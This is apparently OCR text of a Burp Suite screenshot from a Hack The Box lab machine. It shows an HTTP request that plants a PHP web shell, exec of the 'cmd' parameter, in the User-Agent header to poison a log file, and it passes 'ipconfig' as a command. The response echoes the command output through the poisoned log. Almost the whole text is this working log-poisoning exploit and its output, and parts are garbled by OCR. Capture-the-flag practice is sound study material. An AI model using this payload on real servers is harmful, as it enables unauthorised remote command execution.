 Go Cancel < > Target: http://i
Request
Raw Params Headers Hex
GET /log/log.php?filename=log.php&username=harvey&cmd=ipconfig HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php echo(exec($_GET['cmd'])); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=srrenmbr4spoqbasqcj4l4dou7
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Wed, 19 Feb 2020 23:13:37 GMT
Connection: close
Content-Length: 428
1[2020-02-20 02:11:30] - harvey - Mozilla/5.0 (X11; Linux i686; rv:73.0) Gecko/20100101
Firefox/73.0[2020-02-20 02:12:56] - harvey -    Default Gateway . . . . . . . . . : 10.10.
02:13:00] - harvey -    Default Gateway . . . . . . . . . : 10.10.10.2[2020-02-20 02:13:01
Default Gateway . . . . . . . . . : 10.10.10.2[2020-02-20 02:13:03] - harvey -    Default
. . . : 10.10.10.2